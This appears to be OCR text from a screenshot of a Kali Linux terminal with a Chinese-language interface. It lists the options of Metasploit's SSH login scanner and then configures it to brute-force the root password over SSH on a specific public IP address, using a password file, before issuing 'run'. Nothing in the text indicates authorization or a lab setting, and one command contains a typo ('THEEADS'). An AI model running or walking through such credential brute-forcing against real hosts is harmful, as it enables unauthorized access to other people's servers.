 终端
星期二 11:30
1
en
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
passwd.txt
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 47.91.209.138
RHOSTS => 47.91.209.138
msf5 auxiliary(scanner/ssh/ssh_login) > set RPORT 22
RPORT => 22
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /root/Desktop/passwd.txt
PASS_FILE => /root/Desktop/passwd.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set THEEADS 100
THEEADS => 100
msf5 auxiliary(scanner/ssh/ssh_login) > run